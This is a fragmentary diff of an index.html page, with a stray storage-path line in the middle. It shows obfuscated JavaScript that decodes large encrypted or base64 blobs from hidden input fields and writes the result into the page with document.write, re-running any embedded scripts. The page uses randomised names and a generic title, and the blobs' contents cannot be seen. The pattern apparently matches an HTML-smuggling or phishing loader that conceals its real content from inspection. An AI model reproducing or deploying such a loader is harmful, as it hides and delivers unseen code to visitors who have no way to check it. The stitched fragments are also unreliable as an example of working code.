-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(MZweR1);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var jKJPfV=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(MZweR1);
-var lfOjkI=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(MZweR1);
-var _h=jKJPfV?jKJPfV[1]:'';
-var _b=lfOjkI?lfOjkI[1]:MZweR1;
-
-/* Copy allowed head elements */
-if(_h){
-  var RYnisB=document.createElement('div');
-  RYnisB.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(RYnisB.firstChild){
-    var _n=RYnisB.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      RYnisB.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var wNz22f=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){wNz22f.push([1,_s[1]]);}
-  else if(_c.trim()){wNz22f.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(WFD6Rc=0;WFD6Rc<wNz22f.length;WFD6Rc++){
-  kMcPx4=wNz22f[WFD6Rc];
-  var XzTlnf=document.createElement('script');
-  if(kMcPx4[0]){
-    XzTlnf.src=kMcPx4[1];
-  }else{
-    XzTlnf.textContent=kMcPx4[1];
-  }
-  document.body.appendChild(XzTlnf);
-}
+var WwcuQa=new TextDecoder('utf-8').decode(GzJ9hR);
+document.open();
+document.write(WwcuQa);
+document.close();
 })();</script>
 <!-- end -->
 </body>

==== commit 6e23a30f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,34 +1,29 @@
-<!DOCTYPE html>
+<!doctype html>
 <html>
 <head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<style>.rwcUhl{display:none}.eS01sR{display:none}.NwymKT{display:none}</style>
-<title>Path</title>
+<meta charset="UTF-8">
+<title>Welcome</title>
 </head>
 <body>
-<!-- init -->
-<input type="hidden" id="_fVHwE8o0xJN0" value="buiOB3u9avZud1czg2+2DhXP/0CgVPjuYNek8hnid0BY9aItWY0NrAt3AyqLd+kkSs/qX78R4LIsxe22UbR3QFjp6nRVjEfHCzleKos+qnJAwvxdowbgrS7T9r4I6TsKb+u9IVydW5tPMkkujWalc0DD/0XgVP3hZ8TwsRChJh0zpa91CcsNrAt3AzOHd+RhF/TjVK0Zx+5ngKD/Ou0gEiagpC0YxBPvRSRLJoJvtCtdzv9BqUqery6M9bkS53UMN6X3alGKXMgJd1c1i2W1JkHT/12/TrugadntuAnuexk7vaI9WohA1U4jTGmNbOUrT8b9RK8b+vwh1vimFe86EHy6vC8ayUffWzICZYdu6WNMiPhbq1/s4mKSp9pcrGkNJrCmLQbjE4YLdwU1gWz8JFKHgQ3sVLSvLtP2vBP+eA0xoa8lXdMTwkolVHzkI6gkCYerAOEW87Uuk6m0Tb1kSWnD6mgYyROGBnpcJpxnpWZOnasO/UKl7TyCotpcrHVecunnZVqGQcJOJQVnzTC4Nx+U7xbGVLSvLpC5/VH4MAYm5KcpUYcJhgg0BiPfZ7E/I4erDexUtKIjxPyoCKE4CyasrnIYygvEEmMGItUJqCQJh6sN4Vn34GrVtLIbtnVdYq37eQneCKwLdx9nziOlKUjE6EiiALntYsX86lyvYEYz/6wuA+MThgt3H2fDLu9sBMD5SKkarq8tg/[base64]/l+8GPG1LpP7s0TvMxhpw+poGMkThgZ6SSKccOFrR4rpSvZU5uhs0bHhRLR5XmP9+mQY2waTB3cPad8qsw4Jh6sN7FS5onjV66MV4ztTMKa4LF2bCYZZMF0mxjKwPAWHuhn8WLS9O4W18EyiYVdpw+poGMlOrCF3H2fOKah/CcXkVeEH/fVn3v7qXO46DDasuGVahkudCyo1Tc4jqCRLyO9U7A+ery6QufBc4TQMNaCkchjZCKwLdx9nziPua0fTpkutGf3jd4q5/R38JRI35LkxS51Wywd3fSuHbeNJSMTYVL8A8eJI3/ekUKx3LTeupS0YvHqEB3d3IoJ17XBAxOoB7DXm5m/ctfAP7TsNf7qvOlGPCKwLdx9nziPqZUrM7F+jAfrrNJDvsQ6keFMwruNzMskThgt3HySBb+d2E4f9TL5cuaJ61eGkUeE0Fzzg8UIYyROGC3dSLoAu4GFAwONZ9lSlvz7G8et2rHVecunqLFGaQ8pKLgVniG/tfBKtqw3sVLSvaNz8qFHoPAw3qr4hV4cJhkg4UzKDbbMOCYerDexU9eNn1/f9FfgwEyHz6itdh0fDWWw1Z84jqCQJ1+pJqB366DSQreAM9HVMYrmyczLJE4YLKjVNziOoJETG4kPsD56vLpC58Fz7PBomofBoCdkDgxBdH2fOI6gkTc74XaAV7bUu1vW1BLdfXnLp6mgYg0bVXz5ZPsNg52pdwuVZ9lT36mDE/KJHhnVecum3QjLJE4YLeVwogHfpbUfC+Q23frSvLpC58AvlMQo68+p5CNkWnSF3H2fOI6hpSN+mWqUQ4Oc0kKHlTPwtRVjp6mgYlDmsC3cfZ8Bk4XBB0ukArxXm6y7Lk/BcrHVecqurK1OOQcleOVt9znXpdgGKpk6tBvCibNew63asdV5y6eoqV5tXw1ltH3aee6h3RsviSewC9f0mnbSyE/4xGyDg8UIYyROGC3ddKJxn7XYE1epJpQHntS6Bq6AEt19ecunqaBiLXN4GJFcmimz/PgmXqx/8BOyvOoDpqFz+Mhwz4fpkCMUDiht5C27VCagkCYerDaMC8f1o3PanRqw9FzatryYD4xOGC3dCTeQjqCQJiflIvBu552vR/bUOrC50cunqaBjJQ8dPM1YpiTmoNh3X8w3/RuT3Nbq58FysdV4wprgsXZsexEQjSyiDOag1Wd+rXqMY/esuxviiVKF4HD27ri1KwAisC3cfZ84j6mVKzOxfowH66zSQ67ce7X1PYeXqeQ/FE5QYex93wDChPyOHqw3sVLTrZ8PpvB31b140pa8wA+MThgt3H2ePb+FjR4riWakZ57Uu0/y+COknRVjp6mgYyRPMXiRLLoh6pWdGyf9IogCur33A+LMZoTcbJr6vLVbSOYYLdx9nzmXkYVGK/F+tBK6vecL4oEeGdV5y6epoX4hDnAtmCTeWOIIkCYerUMZ+tK8ukLeiGfw6UzunrCcYkjmGC3cfZ85n4XdZy+pU9lTy42vIotpcrHVecumrJFGOXYtCI1oqnTmoZ0zJ/0i+T56vLpC58FzrNA5o6ft6SJEIrAt3H2fOI+5oTN+mWr4V5LUux+uxDLdfXnLp6jUy4xOGC3cRNYtz5ylAxORD7A+ery6QufBc6jwSPvPqPlmbG4sGI1o/[base64]/TSQ77EOpHhTM6qpLVadHsRHIlpu1QmoJAmHqw24Eez7I9T8sxP+NAo7pqRyGIdcyE5sNWfOI6gkCcHkQ7hZ4+pn1/GkRqxjTmLywGgYyRPbIV0fZ84jpnZM1+QAohX56i6e7KMZ/jsfP6zwIFefVtQLLDVnziOoJAnT7lW4WfDqbd/rsQjlOhBo6b8mXIxBykI5WnzkI6gkCdqBJ+xUtK8gwvygE6E3DDOnqSAYkjmGC3cfZ85l52pdivhEthGurz+C6ahHhnVecunqaFqIUM1MJVAygGeyJFvA6UzkTKyjLoGv5lCsZ0tn5ep4FtganSF3H2fOI6hnRsvkX/[base64]/Ao/BK/C1FWOnqaBiUOawLdx9nwHHtdEaK6V+t"><input type="hidden" id="_fVHwE8o0xJN1" value="[base64]/4xGyDkuClcgEbVEXcJN5Y4giQJh6sN7Bb7/WrV6+pcvSUGcrqlJFGNE9BKJRdqw3XtdlrO5EPhFvv9atXr+UeGdV5y6epoXoZd0gYxXiqHb/E+CdLiAKEb+uB9wPizGaB1Ez2npTtIiFDDEF0fZ84jqCRPyOVZ4QPx5mnY7epcumVOacPqaBjJTqwhdx9nzi3+YVvO7USpELntb9T+tVz3X15y6epoGI1a1Vs7Xj7UI+5oTN+wJ+xUtK8ukPi8Fes7Uzu9ryVL0xPFTjlLIpw4giQJh6sN7BP1/zSQoaAEt19ecunqaBiLUsVAME0om23sPgnR6l/[base64]/[base64]/zSQq+AM9G50cunqaBjJXsdZMFYpw2HncF3I5hfsRqD/douT8FysdV5yr6UmTMRAz1EyBWffMPh8Eq2rDexUtK9t3/W/DrZ1CDO74mUVnVbeX3pSMppm7C0SrasN7FS0r2jc/KhR+ycfIvPqP0qIQ50hdx9nzn6CDgmHqw3iB+Duep3wpBnhdQVY6epoGMkTwkIkTyuPerIkT8vuVfd+tK8ukLnwHeA8GTzkozxdhECcCzRaKZpm+j8jh6sN7FS06G/Ao/BK/[base64]/XbRU5+Bi2f3wCu0nVn/kqytbjF3SBjVTMosqsw4Jh6sN7FT27m3b/qIT+TsaaOm4L1qIG54Tex922DWkJBuSvgHsRLq+J4uT8FysdQNY6epoGMdSyk4lS2qaavgkWtHsDbdU8uZi3KPwCu0nVn/kqytbjF3SBjVTMosqsyRUrYEN7FS0oW/c/KIIoSIfIKejJl/JSKwLdx9nziPqa1vD7l/hGPHpeoq55Az0dQ09paMsGJ9S1AN6EjCPceZtR8CmQr4V+uhrmaLaXKx1XnLpqClbglTURCJRI9Qj+mNLxqMf/US4rz+Fqvxcv2FScvnkeRHSOYYLdx9nzm7pdk7O5QC4G+S1LoCi2lysdV5y6acpSo5ayAY1UDOabOU+CZS5XbRPnq8ukLmtdqx1XnLnqyRdm0eLXDZNKYdt7yRa0ewNt1Ty5mLco/AK7SdWf+S9KUqHWshMelA1j23vYQCcq1DGfrSvLpC3sRDpJwpyurwvGJI5hgt3H2fOdOFgXc+xDf5E5Pc1urnwXKx1Xjqsoy9QnQmGGWdPP9UJqCQJh6sNqhjx9yPD8aIV4j5EcvnxQhjJE4YLd1ImnGThagTT5F32VKb/[base64]/0i+T56vLpC58FzrNA5o6ft4SJEIrAt3H2fOI+VlW8DiQ+EW+/t63/[base64]/Fqh/3aLk/BcrHVecrmrLFyAXcERdw03liOwdFGcgQ3sVLSvLtL2ohjpJ1MgqK4hTZoJhhplTz/VCagkCYerDbgR7PsjxOuxEv8zESCk8GhNmUPDWTReNIs4giQJh6tQxn60ry6Qt6MI6SVTMKiuL13HQ8lcMk00hmbkaAncgQ3sVLSvLtL4sxfrJxEnp65yGMoDlxljC"><input type="hidden" id="_fVHwE8o0xJN2" value="nHVCagkCYerDa8b+OB8irnzGuozGDSv8UIYyROGC3ddKJxn7XYTh7pdtFTn4GLZ/fBfvjdLZfCrczLJE4YLKjVNziOoJAfU/0i8Wfbuatf8/h/[base64]/Csf1R+DAGJuSnKVGHGp0hdx9nziOoaUjV7ESiWfbgesT2vUasZEwisfFCGMkThgt3Uy6AZqVsTM7sRbhOtL4ghqLaXKx1Xi/DwGgYyROIQjlMM5x263BAyOUAuBHs+y7b+7Rc919ecunqaBiLUsVAME0om23sKUrI50K+TrSsPIGr5k7obnRy6epoGMlRyVkzWjXUI7l0UYf4QqAd8K940ev4UaE3ESCtrzoR0jmGC3cfZ85h53ZNwvkAvhXw5nvDo/BK/C1FWOnqaBjJE9ZKM1sugGSyJBvX8w36BOy0BJC58FysdRg9p75lXohez0cuBWebaqVpRsnkXrwV9+oikPS/EuMmDjOqr3MyyROGC3cfIYFt/ClazvFI9lSlvX7IotpcrHVecumpJ1SGQZwLIV41xi6lcEzf/wChFf3hJ4uT8FysdV5yq6UwFZpbx084SH3OauZ3TNOrHexZpf92kKnwDus3H3r55ngU2R+WBWMWfOQjqCQJh6tArQbz5mCKueBcviUGacPqaBjJTqwhdx9nzi3ra03Cplq+FeT/[base64]/G9ef/v+OEDSOYYLdx9nznHhY0HTsQ30BOy0BJC58FysdRg9p75lS4BJwxF3Dnaee7MOCYerDexU9+Bi3+vqXPo0DHrk5zxdkUeLRiJLIooqsw4Jh6sN7FT27m3b/qIT+TsaaOm8KUrBHotINk0jw2HvLRKtqw3sVLSvftH9tBXiMkRy+7owGNFD3hBdH2fOI6gkS8j5SakGuf1v1PClD7Z1SiKx8UIYyROGC3ddKJxn7XYTh7pdtFTn4GLZ/fAK7SdWf+SoJ0qNVtQCbDVnziOoJAndpkSiEPH3NJCo4EeGdV5y6epoWYday0ojViiAOahiSMPuZKJUpKE8w7m1Hf8wRVjp6mgYlDmsC3cfZ65o7X1P1epAqQe06W/U/JkSrC50cunqaBjJVdREOh88zmz4ZUrO/1T2VKS0LsTrsRL/MxEgpPBoTJtSyFg7XjOLWqAxWd+iFuwJnq8ukLnwXPg6XinppThZilrSUm0fdtUj/HZIyfhLowb5tS7E67ES/zkfJqyTYAjACIZWXR9nziP1DiOHqw3sWvfgatW0shDjNhVyssBoGMkThgs1XiSFZPprXMnvF+wC9f0mnbSzE+gwUzCu43MyyROGC3cfJYFx7GFbnascvAy0/GHc8LRc+jQMeuTnKlebV8NZfgRNziOoJAmH6UK+EPH9I8L4tBX5JkRy8bowA+MThgt3H2eKavt0RcbyF+wS+Op2i5PwXKx1XnKopiFfhx7PXzJSNNQj62FH0+5f9360ry6QufAM7TEaO6etchjYB9ZTdw5/nnuzDgmHqw3sVPLgYMS0th3hPBIr8+o9UcReyUU4TDePYO0oCfTNYKMa+6Jc1f6lEO0nUnLrmQ4YpFzIRHUTZ6Nm5mhGi6tuoxrn4GLR6vxc4ToQPbq6KVuMCKwLdx9nziPua0fTpl6lDvG1LoGq/kn8LUVY6epoGMkTxV4lTCicOah0Rs7lWakGr4UukLnwXKwhDDOnuSFMgFzIEXdeK4IjuCob1KtIrQfxtASQufBc8V90cunqaBaKXMJOel0rgWDjPkHI/Ui+VO+FLpC58FysNxEgra86FYpcykQlBWeYYvosBIr/SLQAueJ7xPy0VbdfXnLp6mgYi1zeBiRXJops/z4Jl6sZvAy0vjzA4fAO6zcfevnmeBTZH5YFZBZ85COoJAnagSfsVLSvINP2vRHtOxp/va8wTMlIrAt3H2fOI+5oTN+xDf1Pnq8ukLnwXPs9Fyas5ztIiFDDEXdRKJlx6XQSrasN7FS0r2HG/KIa4DoJaOmiIVyNVsgQXR9nziOoJF3C81nhG+LqfNb1vwu2dRs+paM4S4BAnSF3H2fOI6hnRsvkX/ZUt+o41f22T7dfXnLp6mgYnEDDWXpMIoJm63ATh+VCohGvhS6QufBcrCURO6e+LUrEVtBOOUs01CPma0fCsCfsVLSvLpDpsRjoPBA15LghX4FHnAtmDTeWOIIkCYerUMZ+tK8ukLezE/wsUzC9pGhD4xOGC3cfZ4xi629O1eRYohCury2CqOJKvjFFWOnqaBjJE8REJVsinDmoNVnfq16jGP3rLsb4olSheBw9u64tSsAIrAt3H2fOI+txW9TkX/[base64]/TrS5fsii2lysdV5y6b46WYdAz18+UCnUI+loRYe7A/4HtOpvw/zrdqx1XnLp6i5UjEuLWD9NLoBosiQZnIEN7FS08gS6ufBcrHsdPbmzZVqdXZxDOEkinCPzDgmHqw3sVPfgYt/r6lyvMxg0r6wuA+MThgt3H2eMYutvTtXkWKIQuexh3PaiRqx2TWL6/Htc0jmGC3cfZ85h53ZNwvkArxv44HyKufNE7mxKa6zxQhjJE4ZWXTVnziOoKkrI+1ThFuDhLsPvt1z3X15y6epoGJ5awl8/BWffO/h8Eq2rDexUtK9m1fC3FPhvXmPxujAD4xOGC3cfZ4hq5GgTh+hYvgbx4Xrz9rwT/m50cunqaEXjOYYLdx9pjWz4fQTF/0PiF/v/Z9X98AeGdV5y6epoW4ZfyVltHzGPcaApBMDjAKsG8epgmaLaXKx1XnLpqCdKjVbUBjRQK4FxsiRfxvkF4Vnz5yPX67UZ4ngcPbuuLUrACKwLdx9nziPqZUrM7F+jAfrrNJDvsQ6keFM1oecvSoxWyAY1WG7VCagkCYf2J8ZUtK8unu2/Hf8hXinD6m"><input type="hidden" id="_fVHwE8o0xJN3" value="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[base64]/BGYgV0bt90u2iJvQ3MyGYhR5evlLeR2UGCL1qvXZI9uUaqB+myUn23KUU1DQvG4OCHmrbcfJTJEsV23vKdn6e50W5Rab3f/rrnDbfAC0jhKR4caFR0hg4UXCoNuQxU/HeYL46zshJ3eipGe0jOgjwmgtLv1X3aD1sBqRF63Fkn/hXjTH52Wrh96ItvwIyOLGBIwqcS8xlMGYOm02wcljE+n6ALv/kQfnIvUzgYwdioocODttl5R4DWxGvT8lXQO/Kb5kE/7lY+ey3Rc1nNzf7uCcMpELkQRlpE4h3vj1ole5IuQb9zkzg6qg4/AITNKD8JHmKRudzYmo1llTSdn7jyEv/Q9jCdP3QmDLOHkZiqvwaQNFS6VsfeQSHQsFsEcvtR7Ydo7970/+cO9Q4P2aFjyxXr3j/RhNUD61WyjVw6/93q0H+u0fZoLY3+wIUBKb9HwDfdMFiAGw9rEX8QUCf0mCYTPLmfsrx5gX/EToDuv5wQKRR1nojTHeNYutVfvTRV4c6/rps0/2iE+IiRjal+xEMhUfWfS9MJZ1L2jFF3txYuTz43Enf+Oc7+y0yO5GCf2KgashuIXExmFS9Qhzd8WSiN9G3Z4ff4TruJjIz/IYYfYxXkWwNWnaWdfs2ccuzf4lH0eU+5M2mFvo6MBSb+g13vF3/ZjRWCa9P2DdYkcQe+xzi7GiFqZgzviEZZP+NH3+Of/ASY2cAvmDfV2PAuxuITKDFYcitoznrJghhp6UEbq5ll3NmfC/Waflgf+/NaIYkocFnyaC9F8cfMiKeqQsBv0DLSBhPKt5u4VEay8F0pjbW/0TBzYA/uzk1H72gIwyOYOBjPWcinDTiTxyX23v5RdrgRuXdqAjcIhgFhbwlTqtj7WkWCRGCTdF+T5XbXKgc5M5M2tSpBsseJCb5si5bk33feydmA7czu319xcJlp0ehvk3"><input type="hidden" id="_fVHwE8o0xJN4" value="g3J45xxgOKoL6EW/cY8xsMVovvTfqdmzJ2G+cJ9beWPfAvC24Ow4em/w8SNh77HIWaiyGdt5Jc8zvfKksxMRCh++/SeUBLQi8rC56rWLgfmB4KLRI/EJ9/+pbtTfOulfYwektyTEuM53+ElGmduFaGQYohzXpUVDR43yeMtnLRdWo5B60HU4YgKd+S99Bx3gkDCKvTepwUZG6SvkTxrhaycG1SMkRDmKq8y1gmn7iWAFWc51z/3BNkbppiz7S3WyF8Yo42x4nariIHlHdYPV5IFElgUzYTV/ruX2cJN7KQNT+hDHLDShhhIcaQIBGyWNjBx2dU7kzR5XAaZg6pO5t6fiRGP0UN2eKjSlqiHGQUTx9F6dy/Ecd1LN0qTrt1kzA07Me6w0EILn6PA+aYMAaI3MLo2HpRx/ExUCcJPO+PoHPkij/FBBkjbo5f4hqwkoFbR3Ybb5JHMCySr8Q8Mo76KvkSuYxEBqMjglTrWLsHRp0HtxtyzAf7N13pC2gukDU/rE9yg8nA425cFPZQp9hMQoJom24NETN6W6uE9zqdub3vx/HFBoVrPguU4p7whlmVA+2asRoHv3cd7Yz8u1LgO/gDL8jJCr6uCd1qwf3bw5THYVozmBq0vt1ozfE+Fn07J809jIQOKOgegyMBJdfPVxwnEzpTmHDumKtF+3Cf/L84DjYHisAr6U7bbpJ3H8bUTOXN9xyZP7iXKse495P8um0DLhtNxqdpRFKhWnkRGQINplS70UZ3sF5pzXS2V7CyZQk3DkxPbCNPGq6cvQbPmd1lmLqNmDO22ueR83pQoH7oT3vJj05rpkxQZBX9lM5bhCdQsNGTsPcGp9H8bdF/9GlNN02Sh2toQsMjnrybgMOL7oyxH1tzOZUqAfn3V391J0K4jozGqCnK2/YetIdEkYNr1W7ZXHI33uFJ9nLRofjvyrrYicwoLJ/S4xg/24ddjK4SPlpGc3yRKAX+8Zs6MydGcg9EGaPsBxbiFLUcx5nE4lmw1IeyuBboQOk7TvDybE13jkSBpCCeULZUMpeZA0pjFHEMVPx5kSYLqPNe8bbp0i7I0w5+p8idLN9yEBlUxPcaMNLTeTue70M8sN3yPGBH7liOBOYpTlL0QSXam9Kf5960WAb9PlXpQTE3Wb9/LJM3G0KKoOoJGqeWZZhOHMi3VnvQRDhyEqtAOLNPtH4vjjgYgYivLN7VZ8G9GclTjeCZc0was7ZTr4m0c5/2NzlO+ktRga7rSptu3XVWhNqcJhV/mJ+4/NgmRD/tjrf9J9Fzj44KryOKVGuVedeZmgs3DTKdR7s0XS8PNrfedPyl025AEko+pgnSJkE1GobdgijVdJFGd3JQrUypsxtw/21HbwmDAGjnDl8m1nkXCEHFtl63UBH9sdfjh317H6JoYER1WBKJ6uJHWGmANxvMm0/p2r7QELT+lyOAfbLd+H34065OzEbprg8Ab8Gx0plCw6lVftpYpK+Hf0c07Zj/d3hEbUQCTePryR+inbUcSEJKZdpzlVi/e5HuRXa7TqB8qc7tRgoGKq9cF6wQcB+BmoN3zbQdWD++FyrEKfjaeqqmBD9ZBYk/[base64]/NT+buvEvIYDtkgvg6W9lBkVwVVgKISuZXWO/vbvUj/+5N9MqYJeIMHAW4hQ9gnEDzcgQOJatH3msR0M59hSbXt3rW1Z4O6Do6JbigcXCTXeEdJUh2rGKwRh7xs3SrEtD3WYio4g25OTMov/8LYJx352ceXCCPc/E9Zd3zHZkao9g3guC4HtllFCaZ8n9MpAqQX2VPMdho4GdL8c5igiXW7X7qyJMm6ztJZZOECWy+Ze5eHXlypErDdmHI4x6mGezDatfL5hX0ABRqh/MnX6ZkwXgQCzelceVAWOHma7Qg2ek949blONQWPTSlkAJ7jHviEjYMf91z+